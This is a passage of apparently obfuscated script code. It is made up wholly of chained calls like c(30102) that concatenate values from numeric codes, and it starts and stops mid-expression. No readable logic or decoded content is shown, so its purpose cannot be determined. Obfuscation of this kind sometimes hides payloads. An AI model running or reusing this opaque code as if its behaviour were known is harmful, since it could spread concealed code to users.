c(30102) + c(27476) + c(18227) + c(27588) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(18876) + c(30754) + c(1869) + c(1121) + c(15057) + c(33659) + c(15803) + c(14424) + c(26289) + c(10442) + c(31842) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(31459) + c(20292) + c(31169) + c(29836) + c(33301) + c(11826) + c(7268) + c(133) + c(30773) + c(14326) + c(6329) + c(9468) + c(16216) + c(12526)) + (c(29144) + c(27437) + c(16102) + c(14778) + c(14494) + c(15619) + c(12145) + c(18637) + c(27536) + c(21832) + c(5658) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(29522) + c(8953) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(9474) + c(6401) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(15483) + c(28760) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(30611) + c(15179) + c(10294) + c(28097) + c(15100) + c(20041) + c(643) + c(24067) + c(2991) + c(18436) + c(13768) + c(20145) + c(16603) + c(16837) + c(17890) + c(8711) + c(30146) + c(6353) + c(14413) + c(30500) + c(16660) + c(10463) + c(11949) + c(20306) + c(26417) + c(8904) + c(12119) + c(17909) + c(6207) + c(9753) + c(13093) + c(23186) + c(8007) + c(17150) + c(23183) + c(22041) + c(6433) + c(1457) + c(27455) + c(34037) + c(30052) + c(22097) + c(676) + c(25052) + c(34015) + c(33628) + c(22216) + c(27322) + c(27269) + c(19468) + c(20211)) + (c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(33504) + c(26187) + c(30596) + c(2362) + c(32167) + c(26555) + c(6728) + c(3068) + c(10431) + c(18999) + c(11023) + c(26627) + c(27763) + c(31698) + c(17356) + c(31080) + c(29091) + c(2845) + c(18598) + c(7556) + c(16989) + c(29204) + c(6501) + c(27591) + c(23911) + c(3415) + c(28902) + c(31094) + c(14930) + c(26233) + c(10337) + c(4214) + c(29484) + c(14742) + c(30046) + c(6951) + c(28916) + c(25952) + c(12200) + c(18361) + c(10840) + c(8747) + c(7492) + c(22151) + c(9889) + c(4150) + c(29507) + c(4001) + c(29879) + c(2536) + c(7468) + c(9110) + c(15776) + c(8425) + c(4310) + c(32675) + c(13904) + c(27132) + c(7717) + c(31977) + c(26501) + c(12500) + c(20530) + c(12919) + c(5316) + c(5402) + c(10620) + c(19486) + c(170) + c(16111) + c(6280) + c(17597) + c(29477) + c(22576) + c(1818) + c(15946) + c(11898) + c(22289) + c(3438) + c(3016) + c(22677) + c(21502) + c(11272) + c(6112) + c(5883) + c(27760) + c(24260) + c(4791) + c(33013) + c(18592) + c(32520) + c(15444)) + (c(4691) + c(31105) + c(4065) + c(1997) + c(4571) + c(21583) + c(1132) + c(26254) + c(2548) + c(457) + c(20338) + c(8623) + c(33710) + c(19209) + c(20934) + c(3686) + c(22454) + c(8026) + c(28540) + c(604) + c(21418) + c(7870) + c(24433) + c(17141) + c(11098) + c(10994) + c(2564) + c(5739) + c(12499) + c(2445) + c(18955) + c(18481) + c(3285) + c(2293) + c(18992) + c(17450) + c(3998) + c(14965) + c(22332) + c(24046) + c(26676) + c(393) + c(2320) + c(13601) + c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(13105) + c(17258) + c(5501) + c(31753) + c(9349) + c(11712) + c(22174) + c(12569) + c(7572) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(9923) + c(31849) + c(29561) + c(584) + c(29668) + c(8431) + c(15831) + c(7281) + c(32719) + c(6250) + c(7796) + c(19268) + c(24726) + c(19382) + c(820) + c(19570) + c(5858) + c(4440) + c(25802) + c(3834) + c(20281) + c(30394) + c(2930) + c(21775) + c(25548) + c(19204) + c(5335) + c(699) + c(6362) + c(22530) + c(8926)) + (c(27513) + c(3397) + c(21471) + c(11153) + c(12876) + c(20272) + c(10046) + c(20741) + c(5708) + c(15490) + c(3490) + c(3082) + c(19700) + c(1801) + c(955) + c(8633) + c(19438) + c(28185) + c(21091) + c(2334) + c(29798) + c(30033) + c(26580) + c(29299) + c(1389) + c(20432) + c(18814) + c(31194) + c(14670) + c(10703) + c(26165) + c(21011) + c(962) + c(13702) + c(27765) + c(22538) + c(9276) + c(18898) + c(15417) + c(18430) + c(31329) + c(1691) + c(4123) + c(29496) + c(24342) + c(12149) + c(25232) + c(20314) + c(29460) + c(5518) + c(31769) + c(15702) + c(6710) + c(27565) + c(9188) + c(13654) + c(8318) + c(8085) + c(19695) + c(17942) + c(15857) + c(24520) + c(11619) + c(4130) + c(19136) + c(31642) + c(12471) + c(26190) + c(26808) + c(19412) + c(32483) + c(27641) + c(29601) + c(29730) + c(22842) + c(30623) + c(9629) + c(1078) + c(17592) + c(20234) + c(213) + c(32079) + c(17443) + c(25676) + c(16778) + c(13726) + c(21984) + c(26821) + c(19429) + c(13001) + c(14322) + c(25121) + c(18245) + c(23075) + c(7478) + c(23693) + c(7157) + c(6034) + c(12536) + c(7545)) + (c(31892) + c(1245) + c(31285) + c(32087) + c(1080) + c(10891) + c(15386) + c(18662) + c(16070) + c(19406) + c(19818) + c(24774) + c(16227) + c(28716) + c(8081) + c(14090) + c(23215) + c(13030) + c(809) + c(3558) + c(26686) + c(21106) + c(26770) + c(8638) + c(26540) + c(21052) + c(26926) + c(14671) + c(16123) + c(24939) + c(3112) + c(8487) + c(28677) + c(18757) + c(6694) + c(32698) + c(20978) + c(23379) + c(21939) + c(14815) + c(3004) + c(3017) + c(10781) + c(33720) + c(33183) + c(24174) + c(9908) + c(27775) + c(16065) + c(31076) + c(16170) + c(8809) + c(26228) + c(16228) + c(4053) + c(30751) + c(5502) + c(18983) + c(21300) + c(31298) + c(24424) + c(18806) + c(14047) + c(2605) + c(20184) + c(24918) + c(14581) + c(8950) + c(29769) + c(34060) + c(8920) + c(14022) + c(20635) + c(26441) + c(24102) + c(24494) + c(5828) + c(3642) + c(20771) + c(1812) + c(178) + c(7471) + c(21277) + c(422) + c(23700) + c(11873) + c(26009) + c(202) + c(24386) + c(16692) + c(31889) + c(8581) + c(1434) + c(14217) + c(7365) + c(8461) + c(13202) + c(12640) + c(17755) + c(7533)) + (c(30085) + c(26371) + c(562) + c(8278) + c(13199) + c(22781) + c(28818) + c(22083) + c(8424) + c(1640) + c(33254) + c(13300) + c(6177) + c(29679) + c(11834) + c(10424) + c(26651) + c(2060) + c(7630) + c(5865) + c(29630) + c(8262) + c(18671) + c(33001) + c(29758) + c(12838) + c(17558) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(8837) + c(29989) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(9479) + c(27183) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(28564) + c(25633) + c(13535) + c(31384) + c(31062) + c(32073) + c(10904) + c(18774) + c(19694)) + (c(20560) + c(9237) + c(11781) + c(26947) + c(19842) + c(25095) + c(8667) + c(16193) + c(19115) + c(8162) + c(9202) + c(5616) + c(5042) + c(14560) + c(26730) + c(24822) + c(16813) + c(20220) + c(30794) + c(21851) + c(16120) + c(21952) + c(13719) + c(25266) + c(18112) + c(27494) + c(29742) + c(8327) + c(16825) + c(31571) + c(15250) + c(30919) + c(34103) + c(30947) + c(13575) + c(19976) + c(14123) + c(28247) + c(21569) + c(5147) + c(23619) + c(21202) + c(8976) + c(1661) + c(13445) + c(10727) + c(15097) + c(31599) + c(10276) + c(5740) + c(9578) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(26996) + c(24266) + c(17669) + c(5381) + c(18366) + c(30077) + c(13288) + c(593) + c(9212) + c(29052) + c(22326) + c(21191) + c(31620) + c(11316) + c(22505) + c(28507) + c(24e3) + c(835) + c(17153) + c(27990) + c(8405) + c(6148) + c(22467) + c(29082) + c(1736) + c(27495) + c(7329) + c(14572) + c(15977) + c(11963) + c(27616) + c(2297) + c(10712) + c(33877) + c(15962) + c(2706) + c(23909) + c(33872) + c(7163) + c(24550) + c(25169)) + (c(7203) + c(2307) + c(12891) + c(21521) + c(9795) + c(22811) + c(6635) + c(31422) + c(18327) + c(9195) + c(3345) + c(19442) + c(22863) + c(30334) + c(26043) + c(4372) + c(14576) + c(11710) + c(18087) + c(26543) + c(1451) + c(4552) + c(31683) + c(6706) + c(7357) + c(15267) + c(4787) + c(10381) + c(2076) + c(2169) + c(19562) + c(3835) + c(25567) + c(33305) + c(5068) + c(20056) + c(14889) + c(22681) + c(2759) + c(2708) + c(6014) + c(803) + c(4893) + c(11501) + c(9283) + c(18502) + c(15617) + c(239) + c(7385) + c(6194) + c(25475) + c(21282) + c(13075) + c(32147) + c(20659) + c(7420) + c(14362) + c(7555) + c(11463) + c(2760) + c(10743) + c(19316) + c(31433) + c(10266) + c(25871) + c(31253) + c(7730) + c(20567) + c(386) + c(19466) + c(31603) + c(29220) + c(23276) + c(15437) + c(15927) + c(21749) + c(20618) + c(25877) + c(1244) + c(9052) + c(17502) + c(27028) + c(28117) + c(7881) + c(25837) + c(19670) + c(18299) + c(29029) + c(24446) + c(6895) + c(17700) + c(24956) + c(19493) + c(28045) + c(7877) + c(29556) + c(25603) + c(6526) + c(26066) + c(31250)) + (c(31332) + c(20198) + c(12040) + c(32627) + c(17195) + c(23441) + c(22760) + c(29291) + c(4343) + c(28287) + c(16599) + c(21381) + c(2901) + c(30529) + c(16592) + c(20839) + c(14488) + c(14767) + c(10921) + c(11973) + c(9433) + c(16136) + c(13804) + c(6326) + c(21761) + c(17830) + c(14496) + c(28078) + c(16826) + c(6894) + c(2989) + c(28009) + c(7663) + c(5430) + c(12693) + c(29408) + c(10959) + c(8290) + c(31319) + c(1526) + c(21907) + c(14190) + c(16977) + c(32667) + c(23615) + c(10657) + c(13047) + c(4026) + c(1512) + c(10515) + c(3468) + c(26466) + c(13992) + c(15101) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(15375) + c(30108) + c(3653) + c(30014) + c(11111) + c(2926) + c(12105) + c(26604) + c(26322) + c(1719) + c(9163) + c(13301) + c(27191) + c(484) + c(6754) + c(26249) + c(9644) + c(11783) + c(2408) + c(33114) + c(23538) + c(11088) + c(14483) + c(5186) + c(22394) + c(4457) + c(9877) + c(20541) + c(12583) + c(10348) + c(7084) + c(1094) + c(27951) + c(20551) + c(21002) + c(27509) + c(3706)) + (c(12965) + c(11474) + c(20092) + c(21794) + c(25039) + c(22070) + c(29513) + c(18405) + c(24315) + c(18203) + c(24515) + c(28218) + c(24268) + c(22384) + c(13625) + c(1739) + c(26815) + c(29037) + c(5399) + c(4366) + c(10088) + c(16550) + c(865) + c(28378) + c(4907) + c(18681) + c(2090) + c(30519) + c(2885) + c(17147) + c(33046) + c(25441) + c(5971) + c(12395) + c(28766) + c(19067) + c(22890) + c(8057) + c(7552) + c(11668) + c(31022) + c(8188) + c(14233) + c(16295) + c(26353) + c(19662) + c(30741) + c(13987) + c(22707) + c(25743) + c(31327) + c(33203) + c(18385) + c(31558) + c(4981) + c(2065) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(10538) + c(31494) + c(20388) + c(31443) + c(25179) + c(11308) + c(10077) + c(10283) + c(32800) + c(18472) + c(22853) + c(751) + c(5324) + c(22038) + c(24326) + c(15601) + c(5147) + c(23619) + c(21202) + c(17262) + c(26015) + c(10603) + c(17754) + c(4301) + c(34097) + c(19769) + c(2731) + c(26585) + c(6854) + c(578) + c(4836) + c(30489) + c(10333) + c(20961) + c(3905) + c(18441) + c(13965)) + (c(24949) + c(7666) + c(11567) + c(30397) + c(19246) + c(1763) + c(32901) + c(14985) + c(34057) + c(10376) + c(32037) + c(747) + c(19748) + c(186) + c(20112) + c(9895) + c(10359) + c(19255) + c(6106) + c(25835) + c(14147) + c(26707) + c(31124) + c(32820) + c(4013) + c(22114) + c(15578) + c(10651) + c(14248) + c(33211) + c(34111) + c(11340) + c(12629) + c(12228) + c(22718) + c(6668) + c(21264) + c(22590) + c(5974) + c(12254) + c(24444) + c(28441) + c(16506) + c(15003) + c(20838) + c(27705) + c(11427) + c(23600) + c(14999) + c(18742) + c(22331) + c(5226) + c(12523) + c(31994) + c(20381) + c(9449) + c(22828) + c(11492) + c(10713) + c(25542) + c(11600) + c(30382) + c(3044) + c(19544) + c(20939) + c(25570) + c(21539) + c(14680) + c(15510) + c(7675) + c(31147) + c(8202) + c(3883) + c(9311) + c(1856) + c(25511) + c(33401) + c(25683) + c(9331) + c(30624) + c(33419) + c(22017) + c(24313) + c(22297) + c(21436) + c(19824) + c(1783) + c(19849) + c(30025) + c(30372) + c(11388) + c(1056) + c(789) + c(26785) + c(5381) + c(18366) + c(30077) + c(17819) + c(11350) + c(10234)) + (c(6041) + c(6018) + c(32183) + c(6988) + c(10453) + c(15916) + c(17683) + c(13484) + c(9380) + c(20166) + c(11771) + c(2919) + c(32319) + c(6515) + c(10419) + c(22816) + c(28210) + c(21666) + c(6704) + c(33703) + c(15783) + c(27616) + c(2297) + c(8251) + c(28090) + c(9356) + c(6760) + c(14345) + c(17270) + c(19295) + c(14503) + c(20710) + c(16572) + c(24587) + c(7465) + c(21963) + c(1569) + c(29242) + c(14602) + c(3946) + c(19562) + c(3835) + c(25567) + c(831) + c(23016) + c(32422) + c(27367) + c(23058) + c(8004) + c(9725) + c(16804) + c(29932) + c(32583) + c(21533) + c(33150) + c(22054) + c(2606) + c(9733) + c(3972) + c(32401) + c(14102) + c(5744) + c(15625) + c(34107) + c(32255) + c(32956) + c(21829) + c(18352) + c(31700) + c(12793) + c(27489) + c(29288) + c(18098) + c(33737) + c(6134) + c(4580) + c(6243) + c(27016) + c(18333) + c(14252) + c(23566) + c(4078) + c(11196) + c(2429) + c(25432) + c(3746) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(22493) + c(9687) + c(22841) + c(23659) + c(32028) + c(612) + c(15143)) + (c(18257) + c(28623) + c(12202) + c(25923) + c(4280) + c(17593) + c(4030) + c(9071) + c(19472) + c(29047) + c(28766) + c(19067) + c(22890) + c(10217) + c(22464) + c(4258) + c(6470) + c(17470) + c(5272) + c(15877) + c(29562) + c(13087) + c(16728) + c(32416) + c(8434) + c(607) + c(4648) + c(1156) + c(11538) + c(29754) + c(24141) + c(31737) + c(18923) + c(5163) + c(33548) + c(5263) + c(11799) + c(2900) + c(18578) + c(8031) + c(23681) + c(7397) + c(16210) + c(11575) + c(23673) + c(11035) + c(11689) + c(15520) + c(30866) + c(18970) + c(13270) + c(8757) + c(31204) + c(8844) + c(11566) + c(16178) + c(23001) + c(28123) + c(18343) + c(33257) + c(22642) + c(814) + c(181) + c(25738) + c(6471) + c(17811) + c(19569) + c(4773) + c(15260) + c(16905) + c(30638) + c(21494) + c(15567) + c(6675) + c(18902) + c(30893) + c(19016) + c(23809) + c(33635) + c(24601) + c(22134) + c(3439) + c(5981) + c(10904) + c(18774) + c(4560) + c(16115) + c(11684) + c(20617) + c(30604) + c(15753) + c(15203) + c(31619) + c(29205) + c(7166) + c(13998) + c(24358) + c(33014) + c(2693) + c(32692)) + (c(27766) + c(31546) + c(10030) + c(5664) + c(10858) + c(4238) + c(13239) + c(22006) + c(29784) + c(11516) + c(9503) + c(2559) + c(2369) + c(10309) + c(13180) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(9437) + c(11327) + c(1428) + c(30253) + c(27812) + c(20233) + c(18086) + c(13941) + c(2253) + c(14543) + c(7641) + c(16738) + c(8733) + c(6013) + c(28120) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(23343) + c(13999) + c(8043) + c(27215) + c(10651) + c(26805) + c(33211) + c(34111) + c(11340) + c(12629) + c(8159) + c(32378) + c(10850) + c(33937) + c(16413) + c(1693) + c(23295) + c(10544) + c(6696) + c(24752) + c(19987) + c(7171) + c(13526) + c(15145) + c(21304) + c(25164) + c(10224) + c(9880) + c(18171) + c(273) + c(31473) + c(14184) + c(1294) + c(33095) + c(14802) + c(13373) + c(14699) + c(1585) + c(14573) + c(2747) + c(32893) + c(9510) + c(10486) + c(1603) + c(8184) + c(28828) + c(33764) + c(33400) + c(4368) + c(703) + c(11697) + c(1207) + c(19091)) + (c(6221) + c(29799) + c(28838) + c(3369) + c(26137) + c(30003) + c(164) + c(17965) + c(20587) + c(20465) + c(18552) + c(1718) + c(26745) + c(13070) + c(13435) + c(17583) + c(5273) + c(28429) + c(3106) + c(32096) + c(10686) + c(33958) + c(16131) + c(33616) + c(30884) + c(25935) + c(24312) + c(8064) + c(28325) + c(22099) + c(27463) + c(2234) + c(7211) + c(11431) + c(20786) + c(14824) + c(14278) + c(14429) + c(24278) + c(12322) + c(12678) + c(27356) + c(12383) + c(15822) + c(2064) + c(16817) + c(11817) + c(25735) + c(10679) + c(10128) + c(19822) + c(15729) + c(27658) + c(4671) + c(6237) + c(23810) + c(405) + c(33224) + c(6570) + c(19242) + c(20606) + c(29780) + c(9088) + c(20450) + c(28295) + c(27492) + c(25053) + c(27713) + c(30748) + c(7048) + c(4349) + c(2027) + c(28953) + c(22128) + c(11250) + c(20783) + c(252) + c(20252) + c(18225) + c(9770) + c(10578) + c(20366) + c(25165) + c(25781) + c(31268) + c(32739) + c(13089) + c(26649) + c(19606) + c(4286) + c(12627) + c(4491) + c(1994) + c(25537) + c(31195) + c(22547) + c(31450) + c(16683) + c(25654) + c(26003)) + (c(10524) + c(24558) + c(14607) + c(20360) + c(7721) + c(18756) + c(13027) + c(28577) + c(18168) + c(1684) + c(7856) + c(4146) + c(7992) + c(29172) + c(9250) + c(11248) + c(31360) + c(16307) + c(17588) + c(34075) + c(17541) + c(3381) + c(11372) + c(28870) + c(23616) + c(15462) + c(29476) + c(33066) + c(18083) + c(13763) + c(6959) + c(30511) + c(33373) + c(9285) + c(11251) + c(17656) + c(24784) + c(12529) + c(5406) + c(15826) + c(25534) + c(8746) + c(6176) + c(21744) + c(5339) + c(14170) + c(11502) + c(4874) + c(33753) + c(10277) + c(28164) + c(11745) + c(22313) + c(17001) + c(9209) + c(27791) + c(33789) + c(3253) + c(29817) + c(23192) + c(20378) + c(13438) + c(10315) + c(11677) + c(28782) + c(5143) + c(16068) + c(11034) + c(28914) + c(6036) + c(5621) + c(33904) + c(20513) + c(844) + c(12326) + c(24858) + c(1513) + c(20240) + c(30501) + c(20415) + c(15191) + c(26382) + c(1539) + c(4230) + c(28976) + c(19618) + c(34098) + c(15907) + c(16345) + c(1008) + c(26161) + c(7769) + c(25765) + c(26156) + c(17409) + c(26292) + c(11983) + c(1514) + c(2833) + c(7358)) + (c(4437) + c(11845) + c(29335) + c(18201) + c(4771) + c(26955) + c(32118) + c(21637) + c(9272) + c(26195) + c(13777) + c(8122) + c(23507) + c(8497) + c(9890) + c(32650) + c(8798) + c(13448) + c(33667) + c(21937) + c(32941) + c(11203) + c(8910) + c(3238) + c(31247) + c(19458) + c(27451) + c(6842) + c(13668) + c(6205) + c(5062) + c(4330) + c(3085) + c(708) + c(23182) + c(13494) + c(13357) + c(32533) + c(33982) + c(27722) + c(2549) + c(20774) + c(28273) + c(12025) + c(11105) + c(15218) + c(33545) + c(4006) + c(12673) + c(7037) + c(7423) + c(27691) + c(21812) + c(31930) + c(8999) + c(10050) + c(23290) + c(4987) + c(19297) + c(6964) + c(18223) + c(209) + c(33561) + c(33226) + c(22685) + c(1285) + c(10725) + c(17667) + c(23635) + c(22462) + c(14869) + c(33513) + c(13821) + c(24927) + c(23493) + c(1334) + c(1273) + c(29025) + c(7596) + c(32992) + c(29100) + c(10818) + c(23660) + c(22584) + c(5449) + c(3833) + c(31154) + c(17547) + c(12133) + c(8101) + c(16996) + c(18243) + c(3280) + c(4244) + c(10841) + c(1001) + c(24796) + c(23714) + c(14414) + c(18918)) + (c(31220) + c(21693) + c(14524) + c(15735) + c(12301) + c(13216) + c(12782) + c(32070) + c(27595) + c(15659) + c(10548) + c(31395) + c(3763) + c(25486) + c(14511) + c(31082) + c(7929) + c(28969) + c(2014) + c(10937) + c(4187) + c(17289) + c(15844) + c(17444) + c(11380) + c(14059) + c(4752) + c(4704) + c(1539) + c(13112) + c(29517) + c(11253) + c(22648) + c(14239) + c(31936) + c(19461) + c(27092) + c(5503) + c(574) + c(30927) + c(16884) + c(17935) + c(20201) + c(23656) + c(28578) + c(1875) + c(21574) + c(21342) + c(18626) + c(33928) + c(2709) + c(473) + c(32335) + c(1327) + c(7296) + c(5277) + c(3568) + c(26155) + c(11856) + c(10623) + c(5668) + c(9665) + c(16856) + c(15526) + c(6637) + c(17e3) + c(4212) + c(5848) + c(27904) + c(21545) + c(30786) + c(21653) + c(1771) + c(14906) + c(30520) + c(29911) + c(2494) + c(6828) + c(29818) + c(31430) + c(28977) + c(4104) + c(7660) + c(2197) + c(33643) + c(14149) + c(19555) + c(3444) + c(33092) + c(33106) + c(18104) + c(20525) + c(29974) + c(2827) + c(23377) + c(29950) + c(29816) + c(11823) + c(11713) + c(29690)) + (c(28779) + c(6144) + c(21906) + c(1060) + c(6186) + c(11459) + c(12261) + c(9696) + c(1704) + c(13525) + c(27043) + c(18538) + c(6513) + c(31500) + c(6681) + c(27668) + c(16490) + c(23166) + c(1006) + c(2377) + c(22137) + c(9573) + c(14947) + c(5295) + c(25258) + c(10986) + c(15327) + c(21487) + c(23426) + c(22805) + c(4506) + c(13232) + c(6199) + c(9536) + c(25629) + c(15726) + c(23889) + c(15590) + c(31623) + c(31719) + c(19627) + c(6356) + c(24195) + c(31860) + c(30383) + c(16538) + c(21105) + c(15281) + c(13773) + c(18178) + c(26486) + c(29584) + c(7839) + c(18620) + c(13879) + c(8453) + c(21495) + c(29149) + c(29179) + c(3944) + c(33892) + c(16073) + c(19774) + c(20677) + c(19121) + c(25838) + c(7214) + c(3874) + c(19330) + c(18608) + c(7045) + c(3678) + c(29387) + c(5235) + c(2389) + c(18451) + c(27390) + c(15880) + c(6181) + c(11760) + c(2077) + c(16981) + c(31521) + c(33232) + c(6797) + c(11183) + c(12685) + c(11956) + c(30169) + c(8851) + c(26527) + c(31957) + c(28420) + c(21285) + c(13058) + c(20532) + c(15936) + c(5623) + c(13054) + c(1575)) + (c(31012) + c(3174) + c(18537) + c(8451) + c(19930) + c(4772) + c(8556) + c(33702) + c(11858) + c(34095) + c(29110) + c(13940) + c(488) + c(16355) + c(9917) + c(32958) + c(17256) + c(9213) + c(20122) + c(8965) + c(6367) + c(4629) + c(26840) + c(4880) + c(15943) + c(5864) + c(29232) + c(19226) + c(31997) + c(2108) + c(26351) + c(29955) + c(2650) + c(15360) + c(27742) + c(11287) + c(25062) + c(24229) + c(21694) + c(12147) + c(16348) + c(33300) + c(19832) + c(28151) + c(27103) + c(14645) + c(14262) + c(12462) + c(34053) + c(29676) + c(6727) + c(3955) + c(21200) + c(28451) + c(6216) + c(10924) + c(14611) + c(16676) + c(27454) + c(16721) + c(10778) + c(1538) + c(25388) + c(9668) + c(5466) + c(29118) + c(23057) + c(31257) + c(4292) + c(6355) + c(23553) + c(804) + c(6213) + c(9858) + c(29238) + c(19533) + c(1397) + c(26067) + c(32571) + c(22046) + c(32513) + c(4064) + c(33240) + c(22275) + c(24356) + c(20457) + c(33015) + c(31832) + c(1858) + c(3176) + c(2421) + c(7381) + c(29803) + c(17977) + c(474) + c(19006) + c(1849) + c(31070) + c(25387) + c(3787)) + (c(18881) + c(23933) + c(3612) + c(2363) + c(12571) + c(23261) + c(33223) + c(1568) + c(27290) + c(17697) + c(29164) + c(14832) + c(28157) + c(27259) + c(8369) + c(29217) + c(25217) + c(568) + c(13426) + c(28778) + c(17354) + c(30255) + c(8916) + c(29499) + c(12498) + c(15321) + c(25400) + c(29931) + c(23790) + c(22691) + c(5091) + c(5791) + c(1825) + c(7998) + c(8793) + c(26326) + c(1370) + c(31796) + c(17958) + c(20339) + c(12546) + c(23319) + c(26718) + c(4698) + c(32538) + c(17698) + c(5591) + c(32884) + c(18344) + c(23476) + c(13871) + c(22342) + c(18734) + c(17193) + c(22489) + c(31731) + c(5583) + c(28330) + c(1829) + c(1452) + c(21977) + c(27575) + c(32221) + c(21558) + c(16573) + c(28485) + c(9695) + c(199) + c(4376) + c(452) + c(34068) + c(32107) + c(27164) + c(23559) + c(3003) + c(24343) + c(19682) + c(30022) + c(22492) + c(31275) + c(916) + c(17721) + c(25140) + c(3651) + c(561) + c(32059) + c(20386) + c(22181) + c(4845) + c(4022) + c(20050) + c(1123) + c(24197) + c(1901) + c(31724) + c(7857) + c(29294) + c(24123) + c(5130) + c(24295)) + (c(30753) + c(10021) + c(16087) + c(30936) + c(19234) + c(3882) + c(9826) + c(19322) + c(20003) + c(10384) + c(19746) + c(29772) + c(6522) + c(13790) + c(10789) + c(31471) + c(4166) + c(13594) + c(22725) + c(11094) + c(11795) + c(22483) + c(3740) + c(5424) + c(8357) + c(25631) + c(24393) + c(7306) + c(4919) + c(20119) + c(23998) + c(27592) + c(32693) + c(15600) + c(8072) + c(22815) + c(19027) + c(30920) + c(19708) + c(5934) + c(3761) + c(30487) + c(19415) + c(18749) + c(27737) + c(16562) + c(33689) + c(10790) + c(11390) + c(2214) + c(4380) + c(9307) + c(32426) + c(23839) + c(7222) + c(4479) + c(15986) + c(33732) + c(12272) + c(15139) + c(12114) + c(26875) + c(6030) + c(28339) + c(2715) + c(16913) + c(24559) + c(5082) + c(24366) + c(8402) + c(17960) + c(4601) + c(27911) + c(28322) + c(28854) + c(3224) + c(3007) + c(23653) + c(12978) + c(13996) + c(28908) + c(6173) + c(19876) + c(31338) + c(10643) + c(32045) + c(34074) + c(33272) + c(3191) + c(4640) + c(18128) + c(22397) + c(17009) + c(3997) + c(32887) + c(5571) + c(9704) + c(1615) + c(32392) + c(31785)) + (c(11262) + c(12969) + c(28499) + c(6500) + c(22294) + c(12762) + c(22013) + c(33357) + c(15664) + c(9541) + c(8504) + c(19872) + c(6916) + c(27099) + c(402) + c(33875) + c(25650) + c(8413) + c(33723) + c(11736) + c(30070) + c(25492) + c(228) + c(1447) + c(11512) + c(6982) + c(24306) + c(4262) + c(4706) + c(10017) + c(13118) + c(5053) + c(20208) + c(22843) + c(954) + c(1654) + c(30210) + c(4200) + c(5961) + c(10978) + c(11452) + c(15469) + c(29253) + c(8446) + c(31790) + c(29551) + c(23624) + c(30027) + c(2452) + c(6322) + c(16229) + c(16986) + c(16220) + c(33325) + c(27131) + c(14036) + c(12412) + c(5357) + c(26422) + c(23686) + c(11471) + c(13527) + c(26356) + c(3589) + c(2684) + c(17712) + c(14342) + c(18059) + c(12974) + c(25858) + c(23061) + c(3890) + c(27716) + c(29796) + c(14443) + c(20053) + c(18625) + c(32172) + c(9656) + c(30626) + c(16622) + c(22266) + c(9863) + c(5282) + c(15980) + c(13207) + c(9721) + c(26722) + c(5833) + c(13856) + c(10999) + c(2405) + c(5997) + c(19816) + c(6102) + c(14250) + c(14112) + c(12336) + c(2656) + c(23454)) + (c(22587) + c(14780) + c(19172) + c(18909) + c(12075) + c(21237) + c(25751) + c(16149) + c(22101) + c(8063) + c(27796) + c(3179) + c(29729) + c(2096) + c(5010) + c(10168) + c(33593) + c(18455) + c(13337) + c(30453) + c(5333) + c(26749) + c(30015) + c(26008) + c(25023) + c(15886) + c(9580) + c(21910) + c(32599) + c(29480) + c(13663) + c(27177) + c(1582) + c(1974) + c(9590) + c(1792) + c(17853) + c(7571) + c(10898) + c(31397) + c(1442) + c(29202) + c(28997) + c(15814) + c(22657) + c(14352) + c(14396) + c(25749) + c(32403) + c(22845) + c(8334) + c(2960) + c(15997) + c(29986) + c(26666) + c(4337) + c(11884) + c(10325) + c(28072) + c(10037) + c(32632) + c(14597) + c(18413) + c(32023) + c(14667) + c(31046) + c(4781) + c(32029) + c(26634) + c(29574) + c(13658) + c(18530) + c(29034) + c(4482) + c(32791) + c(14732) + c(7542) + c(22630) + c(21732) + c(2526) + c(30138) + c(30816) + c(33337) + c(23676) + c(18369) + c(25722) + c(28742) + c(13314) + c(12791) + c(31060) + c(6950) + c(20925) + c(8539) + c(30609) + c(28776) + c(25932) + c(8907) + c(22715) + c(20929) + c(14994)) + (c(23789) + c(28904) + c(2384) + c(18359) + c(29963) + c(18645) + c(33871) + c(17104) + c(32550) + c(943) + c(21660) + c(4107) + c(10250) + c(19514) + c(15213) + c(7080) + c(5202) + c(20705) + c(26799) + c(14340) + c(3171) + c(16067) + c(7410) + c(24059) + c(32247) + c(26740) + c(2175) + c(22992) + c(11151) + c(2751) + c(16028) + c(29812) + c(6451) + c(13242) + c(2244) + c(11490) + c(29062) + c(10560) + c(32058) + c(8843) + c(24310) + c(32686) + c(23983) + c(1927) + c(2814) + c(21874) + c(7798) + c(21560) + c(20761) + c(25254) + c(18460) + c(9539) + c(16365) + 